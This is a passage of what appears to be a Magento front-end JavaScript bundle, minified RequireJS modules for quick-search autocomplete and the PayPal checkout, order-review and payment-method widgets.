if(!this._getLastElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).next().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;case $.ui.keyCode.UP:if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;default:return true;}},_onPropertyChange:function(){var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},source=this.options.template,template=mageTemplate(source),dropdown=$('<ul role=\"listbox\"></ul>'),value=this.element.val();this.submitBtn.disabled=true;if(value.length>=parseInt(this.options.minSearchLength,10)){this.submitBtn.disabled=false;if(this.options.url!==''){$.getJSON(this.options.url,{q:value},$.proxy(function(data){if(data.length){$.each(data,function(index,element){var html;element.index=index;html=template({data:element});dropdown.append(html);});this._resetResponseList(true);this.responseList.indexList=this.autoComplete.html(dropdown).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}\nthis.responseList.indexList.on('click',function(e){this.responseList.selected=$(e.currentTarget);this.searchForm.trigger('submit');}.bind(this)).on('mouseenter mouseleave',function(e){this.responseList.indexList.removeClass(this.options.selectClass);$(e.target).addClass(this.options.selectClass);this.responseList.selected=$(e.target);this.element.attr('aria-activedescendant',$(e.target).attr('id'));}.bind(this)).on('mouseout',function(e){if(!this._getLastElement()&&this._getLastElement().hasClass(this.options.selectClass)){$(e.target).removeClass(this.options.selectClass);this._resetResponseList(false);}}.bind(this));}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},this));}}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}}});return $.mage.quickSearch;});","Magento_Paypal/js/order-review.min.js":"define(['jquery','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/translate','mage/mage','mage/validation'],function($,alert){'use strict';$.widget('mage.orderReview',{options:{orderReviewSubmitSelector:'#review-button',shippingSelector:'#shipping_method',shippingSubmitFormSelector:null,updateOrderSelector:'#update-order',billingAsShippingSelector:'#billing\\\\:as_shipping',updateContainerSelector:'#details-reload',waitLoadingContainer:'#review-please-wait',shippingMethodContainer:'#shipping-method-container',agreementSelector:'div.checkout-agreements input',isAjax:false,shippingMethodUpdateUrl:null,updateOrderSubmitUrl:null,canEditShippingMethod:false},triggerPropertyChange:true,isShippingSubmitForm:false,_create:function(){var isDisable;if(this.options.isAjax){this._submitOrder=this._ajaxSubmitOrder;}\nthis.element.on('click',this.options.orderReviewSubmitSelector,$.proxy(this._submitOrder,this)).on('click',this.options.billingAsShippingSelector,$.proxy(this._shippingTobilling,this)).on('change',this.options.shippingSelector,$.proxy(this._submitUpdateOrder,this,this.options.updateOrderSubmitUrl,this.options.updateContainerSelector)).find(this.options.updateOrderSelector).on('click',$.proxy(this._updateOrderHandler,this)).end();this._shippingTobilling();if($(this.options.shippingSubmitFormSelector).length&&this.options.canEditShippingMethod){this.isShippingSubmitForm=true;$(this.options.shippingSubmitFormSelector).on('change',this.options.shippingSelector,$.proxy(this._submitUpdateOrder,this,$(this.options.shippingSubmitFormSelector).prop('action'),this.options.updateContainerSelector));this._updateOrderSubmit(!$(this.options.shippingSubmitFormSelector).find(this.options.shippingSelector).val());}else{isDisable=this.isShippingSubmitForm&&this.element.find(this.options.shippingSelector).val();this.element.on('input propertychange',':input[name]',$.proxy(this._updateOrderSubmit,this,isDisable,this._onShippingChange)).find('select').not(this.options.shippingSelector).on('change',this._propertyChange);this._updateOrderSubmit(isDisable);}},_ajaxBeforeSend:function(){this.element.find(this.options.waitLoadingContainer).show();},_ajaxComplete:function(){this.element.find(this.options.waitLoadingContainer).hide();},_propertyChange:function(){$(this).trigger('propertychange');},_updateOrderHandler:function(){$(this.options.shippingSelector).trigger('change');},_submitOrder:function(){if(this._validateForm()){this.element.find(this.options.updateOrderSelector).fadeTo(0,0.5).end().find(this.options.waitLoadingContainer).show().end().trigger('submit');this._updateOrderSubmit(true);}},_ajaxSubmitOrder:function(){if(this.element.find(this.options.waitLoadingContainer).is(':visible')){return false;}\n$.ajax({url:this.element.prop('action'),type:'post',context:this,data:{isAjax:1},dataType:'json',beforeSend:this._ajaxBeforeSend,complete:this._ajaxComplete,success:function(response){var msg;if(typeof response==='object'&&!$.isEmptyObject(response)){if(response['error_messages']){this._ajaxComplete();msg=response['error_messages'];if(msg){if(Array.isArray(msg)){msg=msg.join('\\n');}}\nalert({content:msg});return false;}\nif(response.redirect){$.mage.redirect(response.redirect);return false;}else if(response.success){$.mage.redirect(this.options.successUrl);return false;}\nthis._ajaxComplete();alert({content:$.mage.__('Sorry, something went wrong.')});}},error:function(){alert({content:$.mage.__('Sorry, something went wrong. Please try again later.')});this._ajaxComplete();}});},_validateForm:function(){this.element.find(this.options.agreementSelector).off('change').on('change',$.proxy(function(){var isValid=this._validateForm();this._updateOrderSubmit(!isValid);},this));if(this.element.data('mageValidation')){return this.element.validation().valid();}\nreturn true;},_updateOrderSubmit:function(shouldDisable,fn){this._toggleButton(this.options.orderReviewSubmitSelector,shouldDisable);if(typeof fn==='function'){fn.call(this);}},_toggleButton:function(button,disable){$(button).prop({'disabled':disable}).toggleClass('no-checkout',disable).fadeTo(0,disable?0.5:1);},_shippingTobilling:function(e){var isChecked,opacity;if(this.options.shippingSubmitFormSelector){return false;}\nisChecked=$(this.options.billingAsShippingSelector).is(':checked');opacity=isChecked?0.5:1;if(isChecked){this.element.validation('clearError',':input[name^=\"billing\"]');}\n$(':input[name^=\"shipping\"]',this.element).each($.proxy(function(key,value){var fieldObj=$(value.id.replace('shipping:','#billing\\\\:'));if(isChecked){fieldObj=fieldObj.val($(value).val());}\nfieldObj.prop({'readonly':isChecked,'disabled':isChecked}).fadeTo(0,opacity);if(fieldObj.is('select')){this.triggerPropertyChange=false;fieldObj.trigger('change');}},this));if(isChecked||e){this._updateOrderSubmit(true);}\nthis.triggerPropertyChange=true;},_submitUpdateOrder:function(url,resultId){var isChecked,formData,callBackResponseHandler,shippingMethod;if(this.element.find(this.options.waitLoadingContainer).is(':visible')){return false;}\nisChecked=$(this.options.billingAsShippingSelector).is(':checked');formData=null;callBackResponseHandler=null;let val=$(this.options.shippingSelector).val();shippingMethod=val.trim();this._shippingTobilling();if(url&&resultId&&shippingMethod){this._updateOrderSubmit(true);this._toggleButton(this.options.updateOrderSelector,true);if(this.isShippingSubmitForm){formData=$(this.options.shippingSubmitFormSelector).serialize()+'&isAjax=true';callBackResponseHandler=function(response){$(resultId).html(response);this._updateOrderSubmit(false);this._ajaxComplete();};}else{formData=this.element.serialize()+'&isAjax=true';callBackResponseHandler=function(response){$(resultId).html(response);this._ajaxShippingUpdate(shippingMethod);};}\nif(isChecked){$(this.options.shippingSelect).prop('disabled',true);}\n$.ajax({url:url,type:'post',context:this,beforeSend:this._ajaxBeforeSend,data:formData,success:callBackResponseHandler});}},_ajaxShippingUpdate:function(shippingMethod){$.ajax({url:this.options.shippingMethodUpdateUrl,data:{isAjax:true,'shipping_method':shippingMethod},type:'post',context:this,success:function(response){$(this.options.shippingMethodContainer).parent().html(response);this._toggleButton(this.options.updateOrderSelector,false);this._updateOrderSubmit(false);},complete:this._ajaxComplete});},_onShippingChange:function(){let val=$(this.options.shippingSelector).val();if(this.triggerPropertyChange&&val.trim()){this.element.find(this.options.shippingSelector).hide().end().find(this.options.shippingSelector+'_update').show();}}});return $.mage.orderReview;});","Magento_Paypal/js/paypal-checkout.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data','jquery-ui-modules/widget','mage/mage'],function($,confirm,customerData){'use strict';$.widget('mage.paypalCheckout',{options:{originalForm:'form:not(#product_addtocart_form_from_popup):has(input[name=\"product\"][value=%1])',productId:'input[type=\"hidden\"][name=\"product\"]',ppCheckoutSelector:'[data-role=pp-checkout-url]',ppCheckoutInput:'<input type=\"hidden\" data-role=\"pp-checkout-url\" name=\"return_url\" value=\"\"/>'},_create:function(){this.element.on('click','[data-action=\"checkout-form-submit\"]',$.proxy(function(e){var $target=$(e.target),returnUrl=$target.data('checkout-url'),productId=$target.closest('form').find(this.options.productId).val(),originalForm=this.options.originalForm.replace('%1',productId),self=this,billingAgreement=customerData.get('paypal-billing-agreement');e.preventDefault();if(billingAgreement().askToCreate){confirm({content:billingAgreement().confirmMessage,actions:{confirm:function(){returnUrl=billingAgreement().confirmUrl;self._redirect(returnUrl,originalForm);},cancel:function(event){if(event&&!$(event.target).hasClass('action-close')){self._redirect(returnUrl);}}}});}else{this._redirect(returnUrl,originalForm);}},this));},_redirect:function(returnUrl,originalForm){var $form,ppCheckoutInput;if(this.options.isCatalogProduct){$form=originalForm?$(originalForm):$($(this.options.shortcutContainerClass).closest('form'));ppCheckoutInput=$form.find(this.options.ppCheckoutSelector)[0];if(!ppCheckoutInput){ppCheckoutInput=$(this.options.ppCheckoutInput);ppCheckoutInput.appendTo($form);}\n$(ppCheckoutInput).val(returnUrl);$form.trigger('submit');}else{$.mage.redirect(returnUrl);}}});return $.mage.paypalCheckout;});","Magento_Paypal/js/in-context/button.min.js":"define(['uiComponent','jquery','Magento_Paypal/js/in-context/express-checkout-wrapper','Magento_Customer/js/customer-data'],function(Component,$,Wrapper,customerData){'use strict';return Component.extend(Wrapper).extend({defaults:{declinePayment:false},initialize:function(config,element){var cart=customerData.get('cart'),customer=customerData.get('customer');this._super();this.renderPayPalButtons(element);if(cart().isGuestCheckoutAllowed===undefined){cart.subscribe(function(updatedCart){this.declinePayment=!customer().firstname&&!cart().isGuestCheckoutAllowed;return updatedCart;}.bind(this));}\nreturn this;},beforePayment:function(resolve,reject){var promise=$.Deferred();if(this.declinePayment){this.addError(this.signInMessage,'warning');reject();}else{promise.resolve();}\nreturn promise;},prepareClientConfig:function(){this._super();return this.clientConfig;}});});","Magento_Paypal/js/in-context/express-checkout-smart-buttons.min.js":"define(['underscore','jquery','Magento_Paypal/js/in-context/paypal-sdk','Magento_Customer/js/customer-data','domReady!'],function(_,$,paypalSdk,customerData){'use strict';function performCreateOrder(clientConfig){var params={'quote_id':clientConfig.quoteId,'customer_id':clientConfig.customerId||'','form_key':clientConfig.formKey,button:clientConfig.button};return $.Deferred(function(deferred){clientConfig.rendererComponent.beforePayment(deferred.resolve,deferred.reject).then(function(){$.post(clientConfig.getTokenUrl,params).done(function(res){clientConfig.rendererComponent.afterPayment(res,deferred.resolve,deferred.reject);}).fail(function(jqXHR,textStatus,err){clientConfig.rendererComponent.catchPayment(err,deferred.resolve,deferred.reject);});});}).promise();}\nfunction performOnApprove(clientConfig,data,actions){var params={paymentToken:data.orderID,payerId:data.payerID,paypalFundingSource:customerData.get('paypal-funding-source'),'form_key':clientConfig.formKey};return $.Deferred(function(deferred){clientConfig.rendererComponent.beforeOnAuthorize(deferred.resolve,deferred.reject,actions).then(function(){$.post(clientConfig.onAuthorizeUrl,params).done(function(res){clientConfig.rendererComponent.afterOnAuthorize(res,deferred.resolve,deferred.reject,actions);customerData.set('paypal-funding-source','');}).fail(function(jqXHR,textStatus,err){clientConfig.rendererComponent.catchOnAuthorize(err,deferred.resolve,deferred.reject);customerData.set('paypal-funding-source','');});});}).promise();}\nreturn function(clientConfig,element){paypalSdk(clientConfig.sdkUrl,clientConfig.dataAttributes).done(function(paypal){paypal.Buttons({style:clientConfig.styles,onInit:function(data,actions){clientConfig.rendererComponent.validate(actions);},createOrder:function(){return performCreateOrder(clientConfig);},onApprove:function(data,actions){performOnApprove(clientConfig,data,actions);},onClick:function(data){customerData.set('paypal-funding-source',data.fundingSource);clientConfig.rendererComponent.validate();clientConfig.rendererComponent.onClick();},onCancel:function(data,actions){clientConfig.rendererComponent.onCancel(data,actions);},onError:function(err){clientConfig.rendererComponent.onError(err);}}).render(element);});};});","Magento_Paypal/js/in-context/express-checkout-wrapper.min.js":"define(['jquery','mage/translate','Magento_Customer/js/customer-data','Magento_Paypal/js/in-context/express-checkout-smart-buttons','Magento_Ui/js/modal/alert','mage/cookies'],function($,$t,customerData,checkoutSmartButtons,alert){'use strict';return{defaults:{paymentActionError:$t('Something went wrong with your request. Please try again later.'),signInMessage:$t('To check out, please sign in with your email address.')},renderPayPalButtons:function(element){checkoutSmartButtons(this.prepareClientConfig(),element);},validate:function(actions){this.actions=actions||this.actions;},onClick:function(){},beforePayment:function(resolve,reject){return $.Deferred().resolve();},afterPayment:function(res,resolve,reject){if(res.success){return resolve(res.token);}\nreturn reject(new Error(res['error_message']));},catchPayment:function(err,resolve,reject){this.addAlert(this.paymentActionError);reject(err);},beforeOnAuthorize:function(resolve,reject,actions){$('body').trigger('processStart');return $.Deferred().resolve();},afterOnAuthorize:function(res,resolve,reject,actions){$('body').trigger('processStop');if(res.success){resolve();return actions.redirect(res.redirectUrl);}\nreturn reject(new Error(res['error_message']));},catchOnAuthorize:function(err,resolve,reject){$('body').trigger('processStop');this.addAlert(this.paymentActionError);reject(err);},onCancel:function(data,actions){$('body').trigger('processStop');actions.redirect(this.clientConfig.onCancelUrl);},onError:function(err){},addError:function(message,type){type=type||'error';customerData.set('messages',{messages:[{type:type,text:message}],'data_id':Math.floor(Date.now()/ 1000)});},addAlert:function(message){alert({content:message});},getButtonId:function(){return this.inContextId;},prepareClientConfig:function(){this.clientConfig.rendererComponent=this;this.clientConfig.formKey=$.mage.cookies.get('form_key');return this.clientConfig;}};});","Magento_Paypal/js/in-context/billing-agreement.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data'],function($,confirm,customerData){'use strict';$.widget('mage.billingAgreement',{options:{invalidateOnLoad:false,cancelButtonSelector:'.block-billing-agreements-view button.cancel',cancelMessage:'',cancelUrl:''},_create:function(){var self=this;if(this.options.invalidateOnLoad){this.invalidate();}\n$(this.options.cancelButtonSelector).on('click',function(){confirm({content:self.options.cancelMessage,actions:{confirm:function(){self.invalidate();window.location.href=self.options.cancelUrl;}}});return false;});},invalidate:function(){customerData.invalidate(['paypal-billing-agreement']);}});return $.mage.billingAgreement;});","Magento_Paypal/js/in-context/paypal-sdk.min.js":"define(['jquery'],function($){'use strict';var dfd=$.Deferred();return function loadPaypalScript(paypalUrl,dataAttributes){require.config({paths:{paypalSdk:paypalUrl},shim:{paypalSdk:{exports:'paypal'}},attributes:{'paypalSdk':dataAttributes},onNodeCreated:function(node,config,name){if(config.attributes&&config.attributes[name]){$.each(dataAttributes,function(index,elem){node.setAttribute(index,elem);});}}});if(dfd.state()!=='resolved'){require(['paypalSdk'],function(paypalObject){dfd.resolve(paypalObject);});}\nreturn dfd.promise();};});","Magento_Paypal/js/in-context/product-express-checkout.min.js":"define(['underscore','jquery','uiComponent','Magento_Paypal/js/in-context/express-checkout-wrapper','Magento_Customer/js/customer-data'],function(_,$,Component,Wrapper,customerData){'use strict';return Component.extend(Wrapper).extend({defaults:{productFormSelector:'#product_addtocart_form',declinePayment:false,formInvalid:false,productAddedToCart:false},initialize:function(config,element){var cart=customerData.get('cart'),customer=customerData.get('customer'),isGuestCheckoutAllowed;this._super();isGuestCheckoutAllowed=cart().isGuestCheckoutAllowed;if(typeof isGuestCheckoutAllowed==='undefined'){isGuestCheckoutAllowed=config.clientConfig.isGuestCheckoutAllowed;}\nif(config.clientConfig.isVisibleOnProductPage){this.renderPayPalButtons(element);}\nthis.declinePayment=!customer().firstname&&!isGuestCheckoutAllowed;return this;},onClick:function(){var $form=$(this.productFormSelector);if(!this.declinePayment&&!this.productAddedToCart){$form.trigger('submit');this.formInvalid=!$form.validation('isValid');this.productAddedToCart=true;}},beforePayment:function(resolve,reject){var promise=$.Deferred();if(this.declinePayment){this.addError(this.signInMessage,'warning');reject();}else if(this.formInvalid){reject();}else{$(document).on('ajax:addToCart',function(e,data){if(_.isEmpty(data.response)){return promise.resolve();}\nreturn reject();});$(document).on('ajax:addToCart:error',reject);}\nreturn promise;},afterPayment:function(res,resolve,reject){if(res.success){return resolve(res.token);}\nthis.addAlert(res['error_message']);return reject(new Error(res['error_message']));},prepareClientConfig:function(){this._super();this.clientConfig.quoteId='';this.clientConfig.customerId='';return this.clientConfig;},onError:function(err){this.productAddedToCart=false;this._super(err);},onCancel:function(data,actions){this.productAddedToCart=false;this._super(data,actions);},afterOnAuthorize:function(res,resolve,reject,actions){this.productAddedToCart=false;return this._super(res,resolve,reject,actions);}});});","Magento_Paypal/js/model/iframe-redirect.min.js":"define(['ko','Magento_Paypal/js/model/iframe','Magento_Ui/js/model/messageList'],function(ko,iframe,messageList){'use strict';return function(cartUrl,errorMessage,goToSuccessPage,successUrl){if(this===window.self){window.location=cartUrl;}\nif(!!errorMessage.message){document.removeEventListener('click',iframe.stopEventPropagation,true);iframe.isInAction(false);messageList.addErrorMessage(errorMessage);}else if(!!goToSuccessPage){window.location=successUrl;}else{window.location=cartUrl;}};});","Magento_Paypal/js/model/iframe.min.js":"define(['ko'],function(ko){'use strict';var isInAction=ko.observable(false);return{isInAction:isInAction,stopEventPropagation:function(event){event.stopImmediatePropagation();event.preventDefault();}};});","Magento_Paypal/js/view/paylater.min.js":"define(['jquery','ko','uiElement','uiLayout','Magento_Paypal/js/in-context/paypal-sdk','domReady!'],function($,ko,Component,layout,paypalSdk){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/paylater',sdkUrl:'',attributes:{class:'pay-later-message'},dataAttributes:{},refreshSelector:'',displayAmount:false,amountComponentConfig:{name:'${ $.name }.amountProvider',component:''}},paypal:null,amount:null,initialize:function(){this._super().observe(['amount']);if(this.displayAmount){layout([this.amountComponentConfig]);}\nif(this.sdkUrl!==''){this.loadPayPalSdk(this.sdkUrl,this.dataAttributes).then(this._setPayPalObject.bind(this));}\nif(this.refreshSelector){$(this.refreshSelector).on('click',this._refreshMessages.bind(this));}\nreturn this;},getAttribute:function(attributeName){return typeof this.attributes[attributeName]!=='undefined'?this.attributes[attributeName]:null;},loadPayPalSdk:function(sdkUrl,dataAttributes){return paypalSdk(sdkUrl,dataAttributes);},_setPayPalObject:function(paypal){this.paypal=paypal;},_refreshMessages:function(){if(this.paypal){this.paypal.Messages.render();}}});});","Magento_Paypal/js/view/amountProviders/product-grouped.min.js":"define(['jquery','uiElement','uiRegistry','domReady!'],function($,Component,registry){'use strict';return Component.extend({defaults:{tableWrapperSelector:'.table-wrapper.grouped',priceBoxSelector:'[data-role=\"priceBox\"]',qtyFieldSelector:'.input-text.qty',amount:null},priceInfo:{},initialize:function(){var self=this;this._super();$('tbody tr',this.tableWrapperSelector).each(function(index,element){var priceBox=$(self.priceBoxSelector,element),qtyElement=$(self.qtyFieldSelector,element),productId=priceBox.data('productId'),priceElement=$('#product-price-'+productId);self.priceInfo[productId]={qty:self._getQty(qtyElement),price:priceElement.data('priceAmount')};});$(this.qtyFieldSelector).on('change',this._onQtyChange.bind(this));this._updateAmount();return this;},_getQty:function(element){var qty=parseFloat(element.val());return!isNaN(qty)&&qty?qty:0;},_onQtyChange:function(event){var qtyElement=$(event.target),parent=qtyElement.parents('tr'),priceBox=$(this.priceBoxSelector,parent),productId=priceBox.data('productId');if(this.priceInfo[productId]){this.priceInfo[productId].qty=this._getQty(qtyElement);}\nthis._updateAmount();},_updateAmount:function(){var productId,amount=0,payLater=registry.get(this.parentName);for(productId in this.priceInfo){if(this.priceInfo.hasOwnProperty(productId)){amount+=this.priceInfo[productId].price*this.priceInfo[productId].qty;}}\npayLater.amount(amount);}});});","Magento_Paypal/js/view/amountProviders/checkout.min.js":"define(['jquery','ko','uiElement','uiRegistry','Magento_Checkout/js/model/quote','domReady!'],function($,ko,Component,registry,quote){'use strict';return Component.extend({defaults:{amount:null},initialize:function(){this._super();this.updateAmount();return this;},updateAmount:function(){var payLater=registry.get(this.parentName);quote.totals.subscribe(function(newValue){payLater.amount(newValue['base_grand_total']);});}});});","Magento_Paypal/js/view/amountProviders/product.min.js":"define(['jquery','uiElement','uiRegistry','priceBox','domReady!'],function($,Component,registry){'use strict';return Component.extend({defaults:{priceBoxSelector:'.price-box',qtyFieldSelector:'#product_addtocart_form [name=\"qty\"]',amount:null},qty:1,price:0,priceType:'',initialize:function(){var priceBox;this._super();priceBox=$(this.priceBoxSelector);priceBox.on('priceUpdated',this._onPriceChange.bind(this));if(priceBox.priceBox('option')&&priceBox.priceBox('option').prices&&(priceBox.priceBox('option').prices.finalPrice||priceBox.priceBox('option').prices.basePrice)){this.priceType=priceBox.priceBox('option').prices.finalPrice?'finalPrice':'basePrice';this.price=priceBox.priceBox('option').prices[this.priceType].amount;}\n$(this.qtyFieldSelector).on('change',this._onQtyChange.bind(this));priceBox.trigger('updatePrice');return this;},_onQtyChange:function(event){var qty=parseFloat($(event.target).val());this.qty=!isNaN(qty)&&qty?qty:1;this._updateAmount();},_onPriceChange:function(event,data){this.price=data[this.priceType].amount;this._updateAmount();},_updateAmount:function(){var amount=this.price*this.qty,payLater=registry.get(this.parentName);if(amount!==0){payLater.amount(amount);}}});});","Magento_Paypal/js/view/payment/paypal-payments.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';var isContextCheckout=window.checkoutConfig.payment.paypalExpress.isContextCheckout,paypalExpress='Magento_Paypal/js/view/payment/method-renderer'+\n(isContextCheckout?'/in-context/checkout-express':'/paypal-express');rendererList.push({type:'paypal_express',component:paypalExpress,config:window.checkoutConfig.payment.paypalExpress.inContextConfig},{type:'payflow_express',component:'Magento_Paypal/js/view/payment/method-renderer/payflow-express'},{type:'payflow_express_bml',component:'Magento_Paypal/js/view/payment/method-renderer/payflow-express-bml'},{type:'payflowpro',component:'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method'},{type:'payflow_link',component:'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'},{type:'payflow_advanced',component:'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'},{type:'hosted_pro',component:'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'},{type:'paypal_billing_agreement',component:'Magento_Paypal/js/view/payment/method-renderer/paypal-billing-agreement'});return Component.extend({});});","Magento_Paypal/js/view/payment/method-renderer/payflow-express-bml.min.js":"define(['Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'],function(Component){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/payflow-express-bml'}});});","Magento_Paypal/js/view/payment/method-renderer/payflowpro-method.min.js":"define(['jquery','Magento_Payment/js/view/payment/iframe','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/action/set-payment-information','Magento_Checkout/js/model/full-screen-loader','Magento_Vault/js/view/payment/vault-enabler'],function($,Component,additionalValidators,setPaymentInformationAction,fullScreenLoader,VaultEnabler){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/payflowpro-form'},placeOrderHandler:null,validateHandler:null,initialize:function(){this._super();this.vaultEnabler=new VaultEnabler();this.vaultEnabler.setPaymentCode(this.getVaultCode());return this;},setPlaceOrderHandler:function(handler){this.placeOrderHandler=handler;},setValidateHandler:function(handler){this.validateHandler=handler;},context:function(){return this;},isShowLegend:function(){return true;},getCode:function(){return'payflowpro';},isActive:function(){return true;},placeOrder:function(){var self=this;if(this.validateHandler()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);fullScreenLoader.startLoader();$.when(setPaymentInformationAction(this.messageContainer,self.getData())).done(function(){self.placeOrderHandler().fail(function(){fullScreenLoader.stopLoader();});}).always(function(){self.isPlaceOrderActionAllowed(true);fullScreenLoader.stopLoader();});}},getData:function(){var data={'method':this.getCode(),'additional_data':{'cc_type':this.creditCardType(),'cc_exp_year':this.creditCardExpYear(),'cc_exp_month':this.creditCardExpMonth(),'cc_last_4':this.creditCardNumber().substr(-4)}};this.vaultEnabler.visitAdditionalData(data);return data;},isVaultEnabled:function(){return this.vaultEnabler.isVaultEnabled();},getVaultCode:function(){return'payflowpro_cc_vault';}});});","Magento_Paypal/js/view/payment/method-renderer/paypal-billing-agreement.min.js":"define(['jquery','Magento_Checkout/js/view/payment/default','mage/validation'],function($,Component){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/paypal_billing_agreement-form',selectedBillingAgreement:''},initObservable:function(){this._super().observe('selectedBillingAgreement');return this;},getTransportName:function(){return window.checkoutConfig.payment.paypalBillingAgreement.transportName;},getBillingAgreements:function(){return window.checkoutConfig.payment.paypalBillingAgreement.agreements;},getData:function(){var additionalData=null;if(this.getTransportName()){additionalData={};additionalData[this.getTransportName()]=this.selectedBillingAgreement();}\nreturn{'method':this.item.method,'additional_data':additionalData};},validate:function(){var form='#billing-agreement-form';return $(form).validation()&&$(form).validation('isValid');}});});","Magento_Paypal/js/view/payment/method-renderer/payflow-express.min.js":"define(['Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'],function(Component){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/payflow-express'}});});","Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract.min.js":"define(['jquery','Magento_Checkout/js/view/payment/default','Magento_Paypal/js/action/set-payment-method','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/model/quote','Magento_Customer/js/customer-data'],function($,Component,setPaymentMethodAction,additionalValidators,quote,customerData){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/payflow-express-bml',billingAgreement:''},initObservable:function(){this._super().observe('billingAgreement');return this;},showAcceptanceWindow:function(data,event){window.open($(event.currentTarget).attr('href'),'olcwhatispaypal','toolbar=no, location=no,'+' directories=no, status=no,'+' menubar=no, scrollbars=yes,'+' resizable=yes, ,left=0,'+' top=0, width=400, height=350');return false;},getPaymentAcceptanceMarkHref:function(){return window.checkoutConfig.payment.paypalExpress.paymentAcceptanceMarkHref;},getPaymentAcceptanceMarkSrc:function(){return window.checkoutConfig.payment.paypalExpress.paymentAcceptanceMarkSrc;},getBillingAgreementCode:function(){return window.checkoutConfig.payment.paypalExpress.billingAgreementCode[this.item.method];},getData:function(){var parent=this._super(),additionalData=null;if(this.getBillingAgreementCode()){additionalData={};additionalData[this.getBillingAgreementCode()]=this.billingAgreement();}\nreturn $.extend(true,parent,{'additional_data':additionalData});},continueToPayPal:function(){if(additionalValidators.validate()){setPaymentMethodAction(this.messageContainer).done(function(){customerData.invalidate(['cart']);$.mage.redirect(window.checkoutConfig.payment.paypalExpress.redirectUrl[quote.paymentMethod().method]);});return false;}}});});","Magento_Paypal/js/view/payment/method-renderer/paypal-express.min.js":"define(['Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'],function(Component){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/paypal-express'}});});","Magento_Paypal/js/view/payment/method-renderer/iframe-methods.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Paypal/js/model/iframe','Magento_Checkout/js/model/full-screen-loader'],function(Component,iframe,fullScreenLoader){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/iframe-methods',paymentReady:false},redirectAfterPlaceOrder:false,isInAction:iframe.isInAction,initObservable:function(){this._super().observe('paymentReady');return this;},isPaymentReady:function(){return this.paymentReady();},getActionUrl:function(){return this.isInAction()?window.checkoutConfig.payment.paypalIframe.actionUrl[this.getCode()]:'';},placePendingPaymentOrder:function(){if(this.placeOrder()){fullScreenLoader.startLoader();this.isInAction(true);document.addEventListener('click',iframe.stopEventPropagation,true);}},getPlaceOrderDeferredObject:function(){var self=this;return this._super().fail(function(){fullScreenLoader.stopLoader();self.isInAction(false);document.removeEventListener('click',iframe.stopEventPropagation,true);});},afterPlaceOrder:function(){if(this.iframeIsLoaded){document.getElementById(this.getCode()+'-iframe').contentWindow.location.reload();this.paymentReady(false);}\nthis.paymentReady(true);this.iframeIsLoaded=true;this.isPlaceOrderActionAllowed(true);fullScreenLoader.stopLoader();},iframeLoaded:function(){fullScreenLoader.stopLoader();}});});","Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express.min.js":"define(['jquery','Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract','Magento_Paypal/js/in-context/express-checkout-wrapper','Magento_Paypal/js/action/set-payment-method','Magento_Checkout/js/model/payment/additional-validators','Magento_Ui/js/model/messageList','Magento_Ui/js/lib/view/utils/async'],function($,Component,Wrapper,setPaymentMethod,additionalValidators,messageList){'use strict';return Component.extend(Wrapper).extend({defaults:{template:'Magento_Paypal/payment/paypal-express-in-context',validationElements:'input'},initListeners:function(context){$.async(this.validationElements,context,function(element){$(element).on('change',function(){this.validate();}.bind(this));}.bind(this));},validate:function(){this._super();if(this.actions){additionalValidators.validate(true)?this.actions.enable():this.actions.disable();}},beforePayment:function(resolve,reject){var promise=$.Deferred();setPaymentMethod(this.messageContainer).done(function(){return promise.resolve();}).fail(function(response){var error;try{error=JSON.parse(response.responseText);}catch(exception){error=this.paymentActionError;}\nthis.addError(error);return reject(new Error(error));}.bind(this));return 